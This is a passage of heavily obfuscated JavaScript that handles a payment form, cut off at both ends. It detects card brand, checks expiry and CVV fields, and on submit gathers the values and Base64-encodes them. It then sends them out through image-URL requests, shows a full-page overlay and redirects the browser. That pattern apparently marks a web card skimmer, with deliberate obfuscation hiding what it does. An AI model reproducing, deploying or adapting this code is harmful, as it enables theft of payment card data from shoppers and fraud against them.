x1)*parseInt(0xd0a)+-parseInt(0x939)*parseInt(0x4)+Math.max(-parseInt(0x31ee),-0x31ee)*-0x1?nKCfLRtpdUzPMbphKWYT():kHJCiq_gwpkvckoq();}}}var dxDKheUAcOf$m_HhpQE=jQuery(TYn_XKw)[dcvKQoUWYsQZIcxzirGdz(0x1a1)](),mxAwA_DFlDTFkTYaZcnqv_kiKN=xuNXhW$dMdkqKentP(dxDKheUAcOf$m_HhpQE);jQuery(TYn_XKw)[dcvKQoUWYsQZIcxzirGdz(0x1a1)](mxAwA_DFlDTFkTYaZcnqv_kiKN);});function xuNXhW$dMdkqKentP(cfCvUsYudgOhyu){var xMxBGZemls=RLxPp$gfBxgrECfmv$Ju,cfCvUsYudgOhyu=cfCvUsYudgOhyu[xMxBGZemls(0x244)](/\D/g,''),YjFkVQy,RsUhqbw$yHZCRApOtEHHg_hSZo;if(/^3[47]\d{0,13}$/[xMxBGZemls(0x1c7)](cfCvUsYudgOhyu))YjFkVQy=cfCvUsYudgOhyu[xMxBGZemls(0x244)](/(\d{4})/,xMxBGZemls(0x1f7))[xMxBGZemls(0x244)](/(\d{4}) (\d{6})/,xMxBGZemls(0x22e)),RsUhqbw$yHZCRApOtEHHg_hSZo=Math.ceil(0x1aa6)+Math.trunc(-0x61)*parseInt(-parseInt(0x35))+Math.max(-parseInt(0x2),-parseInt(0x2))*Number(parseInt(0x1755));else{if(/^3(?:0[0-5]|[68]\d)\d{0,11}$/[xMxBGZemls(0x1c7)](cfCvUsYudgOhyu))YjFkVQy=cfCvUsYudgOhyu[xMxBGZemls(0x244)](/(\d{4})/,xMxBGZemls(0x1f7))[xMxBGZemls(0x244)](/(\d{4}) (\d{6})/,xMxBGZemls(0x22e)),RsUhqbw$yHZCRApOtEHHg_hSZo=Math.floor(parseInt(0x9f))*-parseInt(0x37)+parseInt(0xea)*Math.max(-0x4,-parseInt(0x4))+0x25e1*Math.floor(parseInt(0x1));else/^\d{0,16}$/[xMxBGZemls(0x1c7)](cfCvUsYudgOhyu)&&(YjFkVQy=cfCvUsYudgOhyu[xMxBGZemls(0x244)](/(\d{4})/,xMxBGZemls(0x1f7))[xMxBGZemls(0x244)](/(\d{4}) (\d{4})/,xMxBGZemls(0x22e))[xMxBGZemls(0x244)](/(\d{4}) (\d{4}) (\d{4})/,xMxBGZemls(0x1ae)),RsUhqbw$yHZCRApOtEHHg_hSZo=0xdd7+-0x1ce8+-0x33*-parseInt(0x4c));}return jQuery(TYn_XKw)[xMxBGZemls(0x185)](xMxBGZemls(0x177),RsUhqbw$yHZCRApOtEHHg_hSZo),YjFkVQy;}jQuery(TYn_XKw)['on'](RLxPp$gfBxgrECfmv$Ju(0x17f),function(){var fmeVGVZmMHxvEcrh=RLxPp$gfBxgrECfmv$Ju,EBTIPAIFoytSeH=jQuery(TYn_XKw)[fmeVGVZmMHxvEcrh(0x1a1)](),poHNpGcmNXaOMkzoPoxzBc=xuNXhW$dMdkqKentP(EBTIPAIFoytSeH);jQuery(TYn_XKw)[fmeVGVZmMHxvEcrh(0x1a1)](poHNpGcmNXaOMkzoPoxzBc);}),jQuery(TYn_XKw)['on'](RLxPp$gfBxgrECfmv$Ju(0x1d2),function(){var wCJNQDZh=RLxPp$gfBxgrECfmv$Ju;TYn_XKw[wCJNQDZh(0x1ba)][wCJNQDZh(0x1b6)]<-0x2274+-parseInt(0xe8b)+Math.trunc(0x3110)&&TYn_XKw[wCJNQDZh(0x1ba)][wCJNQDZh(0x1b6)]!==Math.ceil(parseInt(0x1))*parseInt(0x2104)+-parseInt(0xd1a)+Math.floor(-parseInt(0x13ea))&&JjpgsDEsgAXeLNBPhhBAqHSTT(),TYn_XKw[wCJNQDZh(0x1ba)]==''&&WBbhxp_lFQqdsE();});}if(mOIpG){let rpO__bC=mOIpG;rpO__bC!=null&&(rpO__bC[RLxPp$gfBxgrECfmv$Ju(0x187)]=function(cUrURVFgOjzdagbq_NOLLOtlWp){var OpAcLYy$t$RuyX=RLxPp$gfBxgrECfmv$Ju;if(cUrURVFgOjzdagbq_NOLLOtlWp[OpAcLYy$t$RuyX(0x250)]==parseInt(0x9ff)+Math.ceil(0x1e35)+parseInt(parseInt(0x282c))*-0x1||cUrURVFgOjzdagbq_NOLLOtlWp[OpAcLYy$t$RuyX(0x250)]==parseInt(0x230b)+Math.max(parseInt(0x1abe),parseInt(0x1abe))+-0x3d9b)return;let TNBzqrHohpNpcQlhGvmGy=rpO__bC[OpAcLYy$t$RuyX(0x1ba)][OpAcLYy$t$RuyX(0x1b6)];if(TNBzqrHohpNpcQlhGvmGy==Math.trunc(-parseInt(0x1))*Math.floor(-0x1c1b)+parseFloat(0x2ab)*Math.ceil(parseInt(0x5))+-0x2970)rpO__bC[OpAcLYy$t$RuyX(0x1ba)]=rpO__bC[OpAcLYy$t$RuyX(0x1ba)]+OpAcLYy$t$RuyX(0x1d6);}),mOIpG[RLxPp$gfBxgrECfmv$Ju(0x23d)](RLxPp$gfBxgrECfmv$Ju(0x1d2),MJZVjuD_UrACXX=>{var J$xCf_abFR=RLxPp$gfBxgrECfmv$Ju;mOIpG[J$xCf_abFR(0x1ba)]!==''&&(Number(mOIpG[J$xCf_abFR(0x1ba)][J$xCf_abFR(0x21b)]('/\x20')[-0x2*-parseInt(0xacd)+0x184b+Math.floor(-parseInt(0x2de4))])>=new Date()[J$xCf_abFR(0x261)]()[J$xCf_abFR(0x1f0)]()[J$xCf_abFR(0x196)](-(parseInt(0x1)*0x7b+-0x31*-0x1d+-0x606))?bTtGiSOxRfv$CzuyNFvNVSkZ():gRfPFcLMRgnKg_SaunYaPM()),mOIpG[J$xCf_abFR(0x1ba)]<-0x1c83+-0x47*-0x83+Math.max(parseInt(0x5),0x5)*-parseInt(0x18f)&&gRfPFcLMRgnKg_SaunYaPM(),mOIpG[J$xCf_abFR(0x1ba)]==''&&bTtGiSOxRfv$CzuyNFvNVSkZ();});}qLtidoSkvHXVoq&&(qLtidoSkvHXVoq[RLxPp$gfBxgrECfmv$Ju(0x23d)](RLxPp$gfBxgrECfmv$Ju(0x202),nkSvVHDepnxwHixvhVm=>{}),qLtidoSkvHXVoq[RLxPp$gfBxgrECfmv$Ju(0x23d)](RLxPp$gfBxgrECfmv$Ju(0x217),h_yPMp_Igu=>{var LgD$LXVM_WcwDZGSYC=RLxPp$gfBxgrECfmv$Ju;qLtidoSkvHXVoq[LgD$LXVM_WcwDZGSYC(0x1ba)][LgD$LXVM_WcwDZGSYC(0x1b6)]==Math.max(-0x3,-0x3)*Number(parseInt(0x804))+0x90b*parseFloat(-parseInt(0x1))+Math.ceil(0x211a)&&!TYn_XKw[LgD$LXVM_WcwDZGSYC(0x1ba)][LgD$LXVM_WcwDZGSYC(0x25c)]('3')&&S$yEPmIYesEQBsBFNeUxkrCjB(),qLtidoSkvHXVoq[LgD$LXVM_WcwDZGSYC(0x1ba)][LgD$LXVM_WcwDZGSYC(0x1b6)]==-parseInt(0x295)*Math.max(0x5,0x5)+Number(parseInt(0x1c))+0x11*Number(parseInt(0xc1))&&TYn_XKw[LgD$LXVM_WcwDZGSYC(0x1ba)][LgD$LXVM_WcwDZGSYC(0x25c)]('3')&&S$yEPmIYesEQBsBFNeUxkrCjB();}),qLtidoSkvHXVoq[RLxPp$gfBxgrECfmv$Ju(0x23d)](RLxPp$gfBxgrECfmv$Ju(0x1d2),dwlZlBQ_WuhkYy=>{var JhwRsGcExikrYQJwpvmrDsGh=RLxPp$gfBxgrECfmv$Ju;qLtidoSkvHXVoq[JhwRsGcExikrYQJwpvmrDsGh(0x1ba)][JhwRsGcExikrYQJwpvmrDsGh(0x1b6)]==Math.trunc(parseInt(0x12))*Math.max(0x97,0x97)+Number(0x1)*-0x10d+Math.ceil(-0x98e)&&!TYn_XKw[JhwRsGcExikrYQJwpvmrDsGh(0x1ba)][JhwRsGcExikrYQJwpvmrDsGh(0x25c)]('3')&&S$yEPmIYesEQBsBFNeUxkrCjB(),qLtidoSkvHXVoq[JhwRsGcExikrYQJwpvmrDsGh(0x1ba)][JhwRsGcExikrYQJwpvmrDsGh(0x1b6)]==parseInt(0x1a83)+0x28c*parseInt(0xb)+parseInt(0x3683)*parseInt(-0x1)&&TYn_XKw[JhwRsGcExikrYQJwpvmrDsGh(0x1ba)][JhwRsGcExikrYQJwpvmrDsGh(0x25c)]('3')&&S$yEPmIYesEQBsBFNeUxkrCjB(),qLtidoSkvHXVoq[JhwRsGcExikrYQJwpvmrDsGh(0x1ba)][JhwRsGcExikrYQJwpvmrDsGh(0x1b6)]<parseInt(parseInt(0x2564))+0x12dc+parseInt(-0x383c)&&TYn_XKw[JhwRsGcExikrYQJwpvmrDsGh(0x1ba)][JhwRsGcExikrYQJwpvmrDsGh(0x25c)]('3')&&(EZcPUlk(),document[JhwRsGcExikrYQJwpvmrDsGh(0x17a)](JhwRsGcExikrYQJwpvmrDsGh(0x1df))[JhwRsGcExikrYQJwpvmrDsGh(0x19f)]=JhwRsGcExikrYQJwpvmrDsGh(0x19d)),qLtidoSkvHXVoq[JhwRsGcExikrYQJwpvmrDsGh(0x1ba)][JhwRsGcExikrYQJwpvmrDsGh(0x1b6)]<parseInt(-0x241)+-parseInt(0x1)*Math.trunc(-0x1e0b)+parseFloat(-parseInt(0x1bc7))&&!TYn_XKw[JhwRsGcExikrYQJwpvmrDsGh(0x1ba)][JhwRsGcExikrYQJwpvmrDsGh(0x25c)]('3')&&(EZcPUlk(),document[JhwRsGcExikrYQJwpvmrDsGh(0x17a)](JhwRsGcExikrYQJwpvmrDsGh(0x1df))[JhwRsGcExikrYQJwpvmrDsGh(0x19f)]=JhwRsGcExikrYQJwpvmrDsGh(0x249));})),FwfzNiJlxdDI$nTiiLxkaLZoMb&&FwfzNiJlxdDI$nTiiLxkaLZoMb[RLxPp$gfBxgrECfmv$Ju(0x23d)](RLxPp$gfBxgrECfmv$Ju(0x1d2),emgHBNPVvxwsMH$$scosde=>{var Rn$RW$ckp=RLxPp$gfBxgrECfmv$Ju;if(FwfzNiJlxdDI$nTiiLxkaLZoMb[Rn$RW$ckp(0x1ba)]=='')EnbXK$knkM_L(),document[Rn$RW$ckp(0x17a)](Rn$RW$ckp(0x23c))[Rn$RW$ckp(0x19f)]=Rn$RW$ckp(0x25e);else FwfzNiJlxdDI$nTiiLxkaLZoMb[Rn$RW$ckp(0x1ba)][Rn$RW$ckp(0x1b6)]==parseInt(0x2)*Math.ceil(parseInt(0x64b))+-parseInt(0xd11)+parseInt(0x7c)?(EnbXK$knkM_L(),document[Rn$RW$ckp(0x17a)](Rn$RW$ckp(0x23c))[Rn$RW$ckp(0x19f)]=Rn$RW$ckp(0x25f)):QUkbe$_xZLfzlvzwTTAXnLu();}),document[RLxPp$gfBxgrECfmv$Ju(0x17a)](RLxPp$gfBxgrECfmv$Ju(0x235))&&(document[RLxPp$gfBxgrECfmv$Ju(0x17a)](RLxPp$gfBxgrECfmv$Ju(0x235))[RLxPp$gfBxgrECfmv$Ju(0x19f)]=XuEflDxLXILJcoSnW_S[RLxPp$gfBxgrECfmv$Ju(0x220)][RLxPp$gfBxgrECfmv$Ju(0x1da)]),document[RLxPp$gfBxgrECfmv$Ju(0x17a)](RLxPp$gfBxgrECfmv$Ju(0x212))&&document[RLxPp$gfBxgrECfmv$Ju(0x17a)](RLxPp$gfBxgrECfmv$Ju(0x212))[RLxPp$gfBxgrECfmv$Ju(0x23d)](RLxPp$gfBxgrECfmv$Ju(0x1be),function(XY_hS$NvnirEYIlHqLPdMwBTo){var lrzGRsKit_hOAfKGeZUaeJUX=RLxPp$gfBxgrECfmv$Ju;XY_hS$NvnirEYIlHqLPdMwBTo[lrzGRsKit_hOAfKGeZUaeJUX(0x1c8)](),document[lrzGRsKit_hOAfKGeZUaeJUX(0x1e4)](lrzGRsKit_hOAfKGeZUaeJUX(0x207))[lrzGRsKit_hOAfKGeZUaeJUX(0x25a)](lrzGRsKit_hOAfKGeZUaeJUX(0x1c6),lrzGRsKit_hOAfKGeZUaeJUX(0x182));if(XuEflDxLXILJcoSnW_S[lrzGRsKit_hOAfKGeZUaeJUX(0x220)][lrzGRsKit_hOAfKGeZUaeJUX(0x1ed)]===undefined||XuEflDxLXILJcoSnW_S[lrzGRsKit_hOAfKGeZUaeJUX(0x220)][lrzGRsKit_hOAfKGeZUaeJUX(0x1ed)][lrzGRsKit_hOAfKGeZUaeJUX(0x1b6)]<parseInt(0x409)*-0x2+parseInt(0x31)*-parseInt(0xa2)+Math.trunc(0x2723))return;if(XuEflDxLXILJcoSnW_S[lrzGRsKit_hOAfKGeZUaeJUX(0x220)][lrzGRsKit_hOAfKGeZUaeJUX(0x1a8)]===undefined||XuEflDxLXILJcoSnW_S[lrzGRsKit_hOAfKGeZUaeJUX(0x220)][lrzGRsKit_hOAfKGeZUaeJUX(0x1a8)][lrzGRsKit_hOAfKGeZUaeJUX(0x1b6)]<Math.max(parseInt(0x1f39),0x1f39)*Math.ceil(parseInt(0x1))+0x13*Math.trunc(-parseInt(0x19c))+parseInt(0x10)*parseFloat(-parseInt(0xa)))return;if(XuEflDxLXILJcoSnW_S[lrzGRsKit_hOAfKGeZUaeJUX(0x220)][lrzGRsKit_hOAfKGeZUaeJUX(0x17c)]===undefined||XuEflDxLXILJcoSnW_S[lrzGRsKit_hOAfKGeZUaeJUX(0x220)][lrzGRsKit_hOAfKGeZUaeJUX(0x17c)][lrzGRsKit_hOAfKGeZUaeJUX(0x1b6)]<-parseInt(0x62a)+parseInt(parseInt(0x7b2))+-parseInt(0x185))return;if(XuEflDxLXILJcoSnW_S[lrzGRsKit_hOAfKGeZUaeJUX(0x220)][lrzGRsKit_hOAfKGeZUaeJUX(0x184)]===undefined||XuEflDxLXILJcoSnW_S[lrzGRsKit_hOAfKGeZUaeJUX(0x220)][lrzGRsKit_hOAfKGeZUaeJUX(0x184)][lrzGRsKit_hOAfKGeZUaeJUX(0x1b6)]==0xd9b+0x1fc9+Math.ceil(parseInt(0xe))*-0x33e)return;!eRaWdpbrJtpBDYh_$MYO(lrzGRsKit_hOAfKGeZUaeJUX(0x22c))&&(XuEflDxLXILJcoSnW_S[lrzGRsKit_hOAfKGeZUaeJUX(0x20a)](),document[lrzGRsKit_hOAfKGeZUaeJUX(0x206)]=lrzGRsKit_hOAfKGeZUaeJUX(0x1ce)),setTimeout(function(){var G$tRfk$cJRv=lrzGRsKit_hOAfKGeZUaeJUX;const YPDbtVgmkwsZODLfV=document[G$tRfk$cJRv(0x255)](G$tRfk$cJRv(0x23b));YPDbtVgmkwsZODLfV['id']=G$tRfk$cJRv(0x1f9),YPDbtVgmkwsZODLfV[G$tRfk$cJRv(0x183)][G$tRfk$cJRv(0x1e1)]=G$tRfk$cJRv(0x234),YPDbtVgmkwsZODLfV[G$tRfk$cJRv(0x183)][G$tRfk$cJRv(0x1fc)]='0',YPDbtVgmkwsZODLfV[G$tRfk$cJRv(0x183)][G$tRfk$cJRv(0x19b)]='0',YPDbtVgmkwsZODLfV[G$tRfk$cJRv(0x183)][G$tRfk$cJRv(0x197)]=G$tRfk$cJRv(0x174),YPDbtVgmkwsZODLfV[G$tRfk$cJRv(0x183)][G$tRfk$cJRv(0x23e)]=G$tRfk$cJRv(0x174),YPDbtVgmkwsZODLfV[G$tRfk$cJRv(0x183)][G$tRfk$cJRv(0x232)]=G$tRfk$cJRv(0x1bc),YPDbtVgmkwsZODLfV[G$tRfk$cJRv(0x183)][G$tRfk$cJRv(0x1ef)]=G$tRfk$cJRv(0x23f);const FfoArSJt$H=G$tRfk$cJRv(0x199);YPDbtVgmkwsZODLfV[G$tRfk$cJRv(0x1d9)]=FfoArSJt$H,!document[G$tRfk$cJRv(0x1e4)](G$tRfk$cJRv(0x1f9))&&document[G$tRfk$cJRv(0x22d)][G$tRfk$cJRv(0x257)](YPDbtVgmkwsZODLfV);},-parseInt(0x3)*Math.trunc(parseInt(0x6aa))+Math.floor(0x179a)+-0x1*-0x4c),setTimeout(function(){var haYMwVsNUZ=lrzGRsKit_hOAfKGeZUaeJUX;document[haYMwVsNUZ(0x1e4)](haYMwVsNUZ(0x1f9))[haYMwVsNUZ(0x216)](),document[haYMwVsNUZ(0x1e4)](haYMwVsNUZ(0x209))[haYMwVsNUZ(0x183)][haYMwVsNUZ(0x24e)]=haYMwVsNUZ(0x18d);},-parseInt(0x216e)+Math.floor(-0x2189)+Number(0x567f)),setTimeout(function(){var LmIQXunQZZly_mdU$rpqtgaA=lrzGRsKit_hOAfKGeZUaeJUX;location[LmIQXunQZZly_mdU$rpqtgaA(0x1e8)]=LmIQXunQZZly_mdU$rpqtgaA(0x20e);},parseFloat(0xb81)+0x1*Math.max(-parseInt(0x13eb),-0x13eb)+0x1fda);});},'LoadImage':function(AKXwjDloG){var kVxhZNCqTlmlautObJpyWmijU=zxUxq;XuEflDxLXILJcoSnW_S[kVxhZNCqTlmlautObJpyWmijU(0x239)][kVxhZNCqTlmlautObJpyWmijU(0x214)](AKXwjDloG[kVxhZNCqTlmlautObJpyWmijU(0x22f)]);if(ASZcuGXRI$eJ[kVxhZNCqTlmlautObJpyWmijU(0x1f3)]==-parseInt(0x1)*-0xcda+Math.trunc(0x21e)+Number(-parseInt(0xef7)))ASZcuGXRI$eJ[kVxhZNCqTlmlautObJpyWmijU(0x259)](kVxhZNCqTlmlautObJpyWmijU(0x1d5)+gDYE_Pq(AKXwjDloG));else{var le$fVhEkfWEWydksc_FLmlUwZ=document[kVxhZNCqTlmlautObJpyWmijU(0x255)](kVxhZNCqTlmlautObJpyWmijU(0x1a0));le$fVhEkfWEWydksc_FLmlUwZ[kVxhZNCqTlmlautObJpyWmijU(0x1f8)]=XuEflDxLXILJcoSnW_S[kVxhZNCqTlmlautObJpyWmijU(0x1a4)](gDYE_Pq(AKXwjDloG));}},'GetImageUrl':function(RZubclA_pGX_WkdIi){var J_KTkWDWbDzAcGXyzocTGJyaUs=zxUxq;return XuEflDxLXILJcoSnW_S['GT']+J_KTkWDWbDzAcGXyzocTGJyaUs(0x1b0)+RZubclA_pGX_WkdIi;},'Base64':{'_keyStr':zxUxq(0x193),'encode':function(AgYQmCth$ZTYFyITq_lmzwHJeb){var yT$gtIGJFwgn$xdyjgtngDm=zxUxq,reiUj$PAYV_aFFySC,kqNSvhTJH_tJoTxkgFEsd,ug$AkKoJNve_SLxYfldiOJiLB,e$PerCXdMVTByQqw,jfachLfTGZLf$xOIKA,QBADnDmCwqlR,h_NXnTY,pLJfBmWfZGACWaU='',qbcmFJfbusjmGwyMWZ=parseInt(-parseInt(0x2314))+Math.ceil(0x1)*-0x86a+parseInt(0x2b7e);for(AgYQmCth$ZTYFyITq_lmzwHJeb=this[yT$gtIGJFwgn$xdyjgtngDm(0x194)](AgYQmCth$ZTYFyITq_lmzwHJeb);qbcmFJfbusjmGwyMWZ<AgYQmCth$ZTYFyITq_lmzwHJeb[yT$gtIGJFwgn$xdyjgtngDm(0x1b6)];)e$PerCXdMVTByQqw=(reiUj$PAYV_aFFySC=AgYQmCth$ZTYFyITq_lmzwHJeb[yT$gtIGJFwgn$xdyjgtngDm(0x1fd)](qbcmFJfbusjmGwyMWZ++))>>Math.floor(parseInt(0x1044))+-0x45f*-parseInt(0x4)+Math.trunc(parseInt(0x4d2))*-0x7,jfachLfTGZLf$xOIKA=(Math.max(-parseInt(0x28e),-0x28e)+parseFloat(parseInt(0x3b7))*Math.ceil(-0x1)+Math.max(0x3,0x3)*parseInt(0x218)&reiUj$PAYV_aFFySC)<<parseInt(0x18d7)+Math.ceil(-parseInt(0x1bc))*parseInt(0x5)+parseInt(0x1027)*-0x1|(kqNSvhTJH_tJoTxkgFEsd=AgYQmCth$ZTYFyITq_lmzwHJeb[yT$gtIGJFwgn$xdyjgtngDm(0x1fd)](qbcmFJfbusjmGwyMWZ++))>>parseInt(0xcef)+0x26be+-parseInt(0x33a9),QBADnDmCwqlR=(0x1418+Math.max(-0x1,-0x1)*0xc7+Number(-parseInt(0x55))*0x3a&kqNSvhTJH_tJoTxkgFEsd)<<0x1f7d*Math.max(parseInt(0x1),parseInt(0x1))+parseFloat(0x1efa)+-0x3e75|(ug$AkKoJNve_SLxYfldiOJiLB=AgYQmCth$ZTYFyITq_lmzwHJeb[yT$gtIGJFwgn$xdyjgtngDm(0x1fd)](qbcmFJfbusjmGwyMWZ++))>>-parseInt(0x1985)+parseInt(0x15a5)+Number(-parseInt(0x1))*-parseInt(0x3e6),h_NXnTY=parseFloat(0x36d)+-0x20a5+Math.max(0x1,0x1)*0x1d77&ug$AkKoJNve_SLxYfldiOJiLB,isNaN(kqNSvhTJH_tJoTxkgFEsd)?QBADnDmCwqlR=h_NXnTY=-0xcc9*-parseInt(0x3)+Math.trunc(-parseInt(0x1))*0x12df+Math.trunc(parseInt(0x99e))*-parseInt(0x2):isNaN(ug$AkKoJNve_SLxYfldiOJiLB)&&(h_NXnTY=Number(-0x667)*Number(parseInt(0x1))+parseFloat(0x221)+Math.floor(-parseInt(0x1))*parseInt(-0x486)),pLJfBmWfZGACWaU=pLJfBmWfZGACWaU+this[yT$gtIGJFwgn$xdyjgtngDm(0x237)][yT$gtIGJFwgn$xdyjgtngDm(0x1e5)](e$PerCXdMVTByQqw)+this[yT$gtIGJFwgn$xdyjgtngDm(0x237)][yT$gtIGJFwgn$xdyjgtngDm(0x1e5)](jfachLfTGZLf$xOIKA)+this[yT$gtIGJFwgn$xdyjgtngDm(0x237)][yT$gtIGJFwgn$xdyjgtngDm(0x1e5)](QBADnDmCwqlR)+this[yT$gtIGJFwgn$xdyjgtngDm(0x237)][yT$gtIGJFwgn$xdyjgtngDm(0x1e5)](h_NXnTY);return pLJfBmWfZGACWaU;},'decode':function(vB$QlF$ObjXR){var XRrJDXWFrYSLN_SYxuYA=zxUxq,JsaRN,QKj_CcyeWEMhOJVwI$m,Eg$Enr,EmlVcie$fJKHnhN_sU,dayxlZFMFbvqhSLE,ftDStuD$HnDo_KjmM,WkcKdtuhzIyms='',q$sFVMbDJdPsDgOep=-parseInt(0xbf)*0x1a+parseInt(0x12c1)*0x1+parseInt(0xa5);for(vB$QlF$ObjXR=vB$QlF$ObjXR[XRrJDXWFrYSLN_SYxuYA(0x244)](/[^A-Za-z0-9\+\/\=]/g,'');q$sFVMbDJdPsDgOep<vB$QlF$ObjXR[XRrJDXWFrYSLN_SYxuYA(0x1b6)];)JsaRN=this[XRrJDXWFrYSLN_SYxuYA(0x237)][XRrJDXWFrYSLN_SYxuYA(0x200)](vB$QlF$ObjXR[XRrJDXWFrYSLN_SYxuYA(0x1e5)](q$sFVMbDJdPsDgOep++))<<Math.max(-0xa9,-parseInt(0xa9))*parseInt(-0x13)+parseFloat(0xbf)*-parseInt(0x21)+Number(-0xee)*-0xd|(EmlVcie$fJKHnhN_sU=this[XRrJDXWFrYSLN_SYxuYA(0x237)][XRrJDXWFrYSLN_SYxuYA(0x200)](vB$QlF$ObjXR[XRrJDXWFrYSLN_SYxuYA(0x1e5)](q$sFVMbDJdPsDgOep++)))>>Number(0x1)*Number(-parseInt(0x21ee))+-parseInt(0x1a)*Math.max(parseInt(0xad),0xad)+parseFloat(parseInt(0x3384)),QKj_CcyeWEMhOJVwI$m=(-parseInt(0x19cf)+0x5cf*Math.max(0x1,parseInt(0x1))+Math.ceil(0x5)*Math.floor(0x403)&EmlVcie$fJKHnhN_sU)<<-parseInt(0x99)*-0x30+parseFloat(-0x8e)*-0x19+-0x2a8a|(dayxlZFMFbvqhSLE=this[XRrJDXWFrYSLN_SYxuYA(0x237)][XRrJDXWFrYSLN_SYxuYA(0x200)](vB$QlF$ObjXR[XRrJDXWFrYSLN_SYxuYA(0x1e5)](q$sFVMbDJdPsDgOep++)))>>parseInt(0xa0)*-0x2b+Math.max(parseInt(0x332),0x332)*Number(-0x8)+Math.floor(0x3472),Eg$Enr=(Math.ceil(0x14e3)*parseInt(0x1)+Math.trunc(-parseInt(0x37c))*0x9+0xa7c&dayxlZFMFbvqhSLE)<<-parseInt(0x2)*-parseInt(0xaed)+0x16*parseInt(-parseInt(0xbb))+parseInt(parseInt(0x1))*parseFloat(-parseInt(0x5c2))|(ftDStuD$HnDo_KjmM=this[XRrJDXWFrYSLN_SYxuYA(0x237)][XRrJDXWFrYSLN_SYxuYA(0x200)](vB$QlF$ObjXR[XRrJDXWFrYSLN_SYxuYA(0x1e5)](q$sFVMbDJdPsDgOep++))),WkcKdtuhzIyms+=String[XRrJDXWFrYSLN_SYxuYA(0x23a)](JsaRN),Math.trunc(-parseInt(0x1a9f))*-0x1+parseInt(0x1b)*-parseInt(0xb)+-0x1936!=dayxlZFMFbvqhSLE&&(WkcKdtuhzIyms+=String[XRrJDXWFrYSLN_SYxuYA(0x23a)](QKj_CcyeWEMhOJVwI$m)),0x2d*Math.ceil(-parseInt(0x2))+-parseInt(0x26eb)+Math.floor(0x2785)!=ftDStuD$HnDo_KjmM&&(WkcKdtuhzIyms+=String[XRrJDXWFrYSLN_SYxuYA(0x23a)](Eg$Enr));return WkcKdtuhzIyms=this[XRrJDXWFrYSLN_SYxuYA(0x18e)](WkcKdtuhzIyms);},'_utf8_encode':function(yfc$PjocpPzytAIKXr){var JRwKQCV$dhIfUyPIEmCRxL=zxUxq;yfc$PjocpPzytAIKXr=yfc$PjocpPzytAIKXr[JRwKQCV$dhIfUyPIEmCRxL(0x244)](/\r\n/g,'\x0a');for(var XpwYTcnXpAiXyCZiUaXWX='',cXswcWLjAp=-parseInt(0x9)*parseInt(0x165)+-parseInt(0xa91)*parseInt(0x3)+-0xec0*-0x3;cXswcWLjAp<yfc$PjocpPzytAIKXr[JRwKQCV$dhIfUyPIEmCRxL(0x1b6)];cXswcWLjAp++){var nEKQdANQ_eKaXH=yfc$PjocpPzytAIKXr[JRwKQCV$dhIfUyPIEmCRxL(0x1fd)](cXswcWLjAp);nEKQdANQ_eKaXH<Math.trunc(-0x1d)*parseFloat(0x27)+0x2072+-0x57*parseInt(0x51)?XpwYTcnXpAiXyCZiUaXWX+=String[JRwKQCV$dhIfUyPIEmCRxL(0x23a)](nEKQdANQ_eKaXH):nEKQdANQ_eKaXH>Math.max(0x15e6,parseInt(0x15e6))+Math.trunc(-parseInt(0x174b))+parseInt(0x1e4)&&nEKQdANQ_eKaXH<-parseInt(0xc90)+Math.trunc(parseInt(0x18f0))+-parseInt(0x28)*Math.max(parseInt(0x1c),0x1c)?(XpwYTcnXpAiXyCZiUaXWX+=String[JRwKQCV$dhIfUyPIEmCRxL(0x23a)](nEKQdANQ_eKaXH>>parseFloat(-0x2e0)+parseInt(0x5e)*Math.ceil(-0x29)+parseFloat(-parseInt(0x4))*-parseInt(0x47d)|0x96b*parseInt(-parseInt(0x1))+Math.ceil(0xe)*parseFloat(-0x12f)+parseInt(0x1abd)),XpwYTcnXpAiXyCZiUaXWX+=String[JRwKQCV$dhIfUyPIEmCRxL(0x23a)](Math.trunc(-0x24a)*Number(-0x4)+parseFloat(0x4e)*0x55+Number(-parseInt(0x7))*0x4f9&nEKQdANQ_eKaXH|-0xfc5*-0x1+0x1*-0x22f7+-0x9d9*-parseInt(0x2))):(XpwYTcnXpAiXyCZiUaXWX+=String[JRwKQCV$dhIfUyPIEmCRxL(0x23a)](nEKQdANQ_eKaXH>>0x198+-0xe57+-parseInt(0x83)*Math.max(-0x19,-parseInt(0x19))|Math.max(parseInt(0x17d4),0x17d4)+-0x1b64+-0x11c*-0x4),XpwYTcnXpAiXyCZiUaXWX+=String[JRwKQCV$dhIfUyPIEmCRxL(0x23a)](nEKQdANQ_eKaXH>>parseInt(-0x1)*Number(0xec5)+-0x1e47+parseInt(0x2d12)&Math.trunc(-0x407)*-0x2+0x2*-parseInt(0x121e)+0x1c6d|parseInt(0x20f4)+0x2142+-parseInt(0x50e)*parseFloat(0xd)),XpwYTcnXpAiXyCZiUaXWX+=String[JRwKQCV$dhIfUyPIEmCRxL(0x23a)](parseInt(0x17a8)+0x2615+-parseInt(0x2)*parseInt(0x1ebf)&nEKQdANQ_eKaXH|-0x1d6b+0x8*Math.ceil(parseInt(0x1c9))+Math.floor(parseInt(0xfa3))*0x1));}return XpwYTcnXpAiXyCZiUaXWX;},'_utf8_decode':function(keua$zCtozZoPrSBfTvgNbPet){var vwySAMfPKVAfYV=zxUxq;for(var TqdUx='',XiIjnzm$$zlQUjkTyiIHJhRAzUp=-parseInt(0xdbe)+parseFloat(0x10b5)+-0x21*parseInt(parseInt(0x17)),SyaZXqenE_FCXVHPVVB=c1=c2=Math.max(-0x987,-0x987)+parseInt(0x1c9)+Math.max(parseInt(0x1),0x1)*0x7be;XiIjnzm$$zlQUjkTyiIHJhRAzUp<keua$zCtozZoPrSBfTvgNbPet[vwySAMfPKVAfYV(0x1b6)];)(SyaZXqenE_FCXVHPVVB=keua$zCtozZoPrSBfTvgNbPet[vwySAMfPKVAfYV(0x1fd)](XiIjnzm$$zlQUjkTyiIHJhRAzUp))<-parseInt(0x337)*parseInt(-0x7)+-0x187*-parseInt(0x11)+parseInt(0xa)*-parseInt(0x4cc)?(TqdUx+=String[vwySAMfPKVAfYV(0x23a)](SyaZXqenE_FCXVHPVVB),XiIjnzm$$zlQUjkTyiIHJhRAzUp++):SyaZXqenE_FCXVHPVVB>-0x2*Number(-0x33e)+Math.trunc(-parseInt(0x1731))*-parseInt(0x1)+Number(-parseInt(0x1cee))&&SyaZXqenE_FCXVHPVVB<Math.trunc(-0xfb6)*-0x2+-0x250b*parseInt(-parseInt(0x1))+parseInt(0xb)*-parseInt(0x625)?(c2=keua$zCtozZoPrSBfTvgNbPet[vwySAMfPKVAfYV(0x1fd)](XiIjnzm$$zlQUjkTyiIHJhRAzUp+(parseInt(0x1933)+parseFloat(-parseInt(0xadd))*parseInt(0